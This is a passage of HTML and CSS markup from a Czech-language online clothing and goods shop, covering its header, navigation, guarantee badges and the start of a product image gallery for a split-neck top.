</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Nabídka">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Hledání" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Hledání</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/cs-si" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/cs-si/collections/doplnky-mody" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Doplňky módy
                                        </a></li><li><a href="/cs-si/collections/nastroje-pomucky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nástroje &amp; pomůcky
                                        </a></li><li><a href="/cs-si/collections/obleceni-damske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oblečení dámské
                                        </a></li><li><a href="/cs-si/collections/domaci-potreby-kuchyne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Domácí potřeby &amp; kuchyně
                                        </a></li><li><a href="/cs-si/collections/elektronika-prislusenstvi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; příslušenství
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/cs-si/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Horké produkty
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/cs-si/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Přihlásit se</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/cs-si" class="header__heading-link link link--text focus-inset"><img src="//alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465" alt="alimoder" srcset="//alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=50 50w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=100 100w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=150 150w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=200 200w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=250 250w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/cs-si" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/cs-si/collections/all" style="text-decoration: none;">
                        <span>Kategorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/cs-si/collections/doplnky-mody" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Doplňky módy
                              </a></li><li><a href="/cs-si/collections/nastroje-pomucky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nástroje &amp; pomůcky
                              </a></li><li><a href="/cs-si/collections/obleceni-damske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oblečení dámské
                              </a></li><li><a href="/cs-si/collections/domaci-potreby-kuchyne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Domácí potřeby &amp; kuchyně
                              </a></li><li><a href="/cs-si/collections/elektronika-prislusenstvi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; příslušenství
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/cs-si/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Horké produkty</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/cs-si/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Hledání"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Hledání</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Hledání">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/cs-si/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Přihlásit se</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cs-si/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Košík</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 polož.</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "alimoder",
    
      "logo": "https:\/\/alimoder.com\/cdn\/shop\/files\/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/alimoder.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--18043676328171__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
   .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Bezplatné vrácení - 30 dní</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/2.png?v=1713519140&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/2.png?v=1713519140&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Platby na dobírka</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/100.png?v=1713519148&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/100.png?v=1713519148&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% bezpečný nákup</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--18043676328171__main" class="shopify-section section"><section id="MainProduct-template--18043676328171__main" class="page-width section-template--18043676328171__main-padding" data-section="template--18043676328171__main">
  <link href="//alimoder.com/cdn/shop/t/6/assets/section-main-product.css?v=113845100247902605631717748857" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-slider.css?v=21509152082215959751717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-deferred-media.css?v=105211437941697141201717748856" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--18043676328171__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 1.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff0000;
      color:#ffffff;
      border:2px solid #ff0000;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%),0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%),0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--18043676328171__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//alimoder.com/cdn/shop/t/6/assets/product-form.js?v=24702737604959294451717748857" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--18043676328171__main" role="region" class="product__media-gallery" aria-label="Prohlížeč galerie" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--18043676328171__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--18043676328171__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--18043676328171__main">
            Přejít na informace o produktu
          </a>
          <ul id="Slider-Gallery-template--18043676328171__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--18043676328171__main-32092572254443" class="product__media-item grid__item slider__slide is-active" data-media-id="template--18043676328171__main-32092572254443">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-4.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572254443">
    <span class="visually-hidden">
      Otevřít multimédia 1 v modálním okně
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--18043676328171__main-32092572090603" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572090603">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=493 493w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=600 600w,
          //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927 800w"
        src="//alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=493 493w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=600 600w,
        //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927 800w"
      src="//alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32092572090603">
    <span class="visually-hidden">
      Otevřít multimédia 2 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32092572123371" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32092572123371">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
